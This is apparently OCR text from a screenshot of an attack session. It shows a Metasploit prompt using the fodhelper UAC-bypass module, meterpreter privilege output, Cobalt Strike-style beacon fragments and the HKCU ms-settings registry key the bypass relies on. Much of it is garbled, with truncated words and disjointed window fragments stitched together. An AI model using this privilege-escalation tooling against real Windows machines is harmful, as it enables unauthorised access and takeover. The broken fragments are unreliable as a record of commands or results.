 msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Documents
Downloads
Music
Pictures
mimip
paylo
Beacon 10.95.14.219@7128 X
Event Log X
Beacon 10.95.14.
PSPath : Microsoft.Power
e\Classes\ms-se
PSParentPath : Microsoft.Power
e\Classes\ms-se
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.Power
DelegateExecute :
[USER1-PC] user1/1584 (x64)